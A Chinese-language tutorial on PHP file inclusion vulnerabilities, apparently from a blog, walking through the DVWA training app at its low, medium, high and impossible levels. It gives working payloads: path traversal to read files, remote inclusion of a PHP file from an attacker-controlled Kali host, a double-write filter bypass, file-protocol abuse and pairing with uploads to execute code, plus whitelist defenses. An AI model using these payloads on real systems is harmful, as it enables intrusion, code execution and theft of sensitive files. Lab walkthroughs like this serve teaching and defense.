文件包含漏洞(原理及介绍)

File inclusion,文件包含(漏洞)。程序开发人员通常出于灵活性的考虑,会将被包含的文件设置成变量,然后动态调用这些文件。但正是因为调用的灵活性导致用户可能调用一些恶意文件,造成文件包含漏洞。文件包含漏洞分为本地文件包含漏洞和远程文件包含漏洞。

PS:程序开发人员通常会把可重复使用的函数写入到单个文件中,在使用某些函数时,直接调用此文件,而无需再次编写,这种调用文件的过程称为包含。

文件包含漏洞(File Inclusion Vulnerability)是一种常见的安全漏洞,被广泛利用于渗透测试和攻击中。该漏洞主要存在于应用程序对用户输入的文件路径或文件名进行不充分或无效的验证和过滤时。

原理:

文件包含漏洞的原理是攻击者能够通过操纵应用程序对文件路径的处理,将恶意文件包含到应用程序中执行。这种漏洞通常发生在应用程序对用户提供的输入没有进行充分的验证和过滤时。攻击者通过构造恶意的文件路径,欺骗应用程序加载执行恶意文件,从而实现执行任意代码、读取敏感信息或进行远程命令执行等攻击目标。

文件包含漏洞主要分为两类:

本地文件包含(Local File Inclusion,LFI):攻击者通过构造恶意文件路径,使得应用程序加载并执行的是本地的文件。常见的本地文件包含漏洞发生在应用程序将用户输入的文件名直接拼接到文件路径的情况下,且没有对用户输入进行充分的验证和过滤。

远程文件包含(Remote File Inclusion,RFI):攻击者通过构造恶意的URL,使得应用程序加载并执行的是远程服务器上的文件。这种漏洞通常发生在应用程序将用户输入的URL作为参数直接传递给文件加载函数时,且没有对用户输入进行充分的验证和过滤。

当php.ini开启allow_url_include时,就可以使用以下四个函数进行文件包含。再开启allow_url_fopen(默认关闭)就可以包含远程文件。

require(),找不到被包含的文件时会产生致命错误,并停止脚本运行。

include(),找不到被包含的文件时只会产生警告,脚本将继续运行。

include_once()与include()类似,唯一区别是如果该文件中的代码已经被包含,则不会再次包含。

require_()与require()类似,唯一的区别就是如果该文件中的代码已经被包含,则不会再次包含。

文件包含(low)



我们在C盘创建一个txt名为key,内容为123456,通过DVWA的low级别进行包含,在浏览器page=后面加上txt的路径,可以看到页面直接输出123456

但是在一般情况下我们是不知道对方的路径的,这里可通过…/来返回上一级目录,这里我通过5个…/返回到C盘下,然后包含key文件成功

远程包含,在kali开启apache,创建php文件内容为hello,在page=后面加上kali中php的路径http://192.168.115.128/shell.php,可以看到页面输出了hello内容,以下为kali配置命令

kali:~ # service apache2 start

kali:~ # service apache2 status

kali:~ # vim /var/www/html/shell.php

<?php

echo"hello"

?>

文件包含(medium)

使用str_replace()函数将http:// https:// …/ …\替换成空字符

<?php

// The page we wish to display

$file = $_GET[ 'page' ];

// Input validation

$file = str_replace( array( "http://", "https://" ), "", $file );

$file = str_replace( array( "../", "..\"" ), "", $file );

?>



可以使用双写绕过替换规则,例如写成page=hthttp://tp://192.168.115.128/phpinfo.php时,函数会将http://删除,其实等于page=http://192.168.115.128/phpinfo.php,先在kali写入php探针,成功执行远程命令

<?php

phpinfo();

?>



当然,在本地包含中由于过滤了…/,可以写成…/./,过滤后也等于…/

例如192.168.115.130:89/vulnerabilities/fi/?page=…/./…/./…/./…/./…/./key.txt

文件包含(high)

使用fnmatch()确保$file是以file开头

<?php

// The page we wish to display

$file = $_GET[ 'page' ];

// Input validation

if( !fnmatch( "file*", $file ) && $file != "include.php" ) {

// This isn't the page we want!

echo "ERROR: File not found!";

exit;

}

?>





可以通过利用file伪协议绕过,如下所示

通过file协议进行代码执行,将key.txt内容改为phpinfo,这时也会把txt文本当作php代码执行

如果我们配合文件上传,传到DVWA目录中,改为jpg文件类型,同样会将jpg类型的文件当作php代码执行

文件包含(impossible)

用if语句来判断用户输入的数据是否是include.php,通过定义白名单进行防范

<?php

// The page we wish to display

$file = $_GET[ 'page' ];

// Only allow include.php or file{1..3}.php

if( $file != "include.php" && $file != "file1.php" && $file != "file2.php" && $file != "file3.php" ) {

// This isn't the page we want!

echo "ERROR: File not found!";

exit;

}

?>

攻击者利用文件包含漏洞可以实现以下攻击行为:

执行任意代码:攻击者通过包含恶意的文件,可以执行任意的代码,包括系统命令、Webshell脚本等。这使得攻击者可以完全控制目标系统,进行远程命令执行、数据泄露、修改系统配置等违反安全性的操作。

读取敏感文件:攻击者可以包含系统上的敏感文件,如密码文件、配置文件、日志文件等。这样可以获取敏感信息,进一步扩大攻击面。

绕过访问控制:文件包含漏洞还可以被用于绕过应用程序的访问控制。通过包含访问受限的文件,攻击者可以绕过身份验证和授权机制,以未授权的方式访问敏感资源。

常见防范措施

要防止文件包含漏洞的利用,可以采取以下措施:

验证和过滤用户输入:对于所有从用户输入获取的文件路径或文件名,应进行充分的验证和过滤。可以使用白名单机制,限制用户输入的路径只能包含指定的合法字符或目录。

使用完整的文件路径:为了避免恶意文件被包含,应该使用完整的文件路径来加载文件,而不是简单地将用户输入的文件名拼接到文件路径中。

不信任用户输入:将用户输入视为不可信任的,并进行充分的输入验证和过滤。可以对用户输入进行输入验证,包括限制输入长度、使用正则表达式匹配、移除非法字符等。

文件权限控制:确保应用程序和服务器上的文件权限设置正确,限制对文件的读写和执行权限。这样即使恶意文件被包含,攻击者也无法执行恶意操作。

更新应用程序和框架:及时更新应用程序和相关框架,以修复已知的文件包含漏洞。开发者和厂商会发布修补程序和安全补丁,应定期应用这些更新。

1、基于白名单进行防御,确保page参数传递的只能是固定的文件名

2、文件包含可以与文件上传结合,可以上传图片文件,执行代码。要全面防御

总结

文件包含漏洞是一种常见的安全漏洞,可以使攻击者加载和执行恶意文件。通过充分验证和过滤用户输入、使用完整的文件路径、不信任用户输入、正确设置文件权限并定期更新应用程序,可以减少文件包含漏洞的风险。开发人员和安全团队应该对应用程序进行仔细的安全审计和渗透测试,以及及时修复漏洞,保障系统的安全性。

5万+

5万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?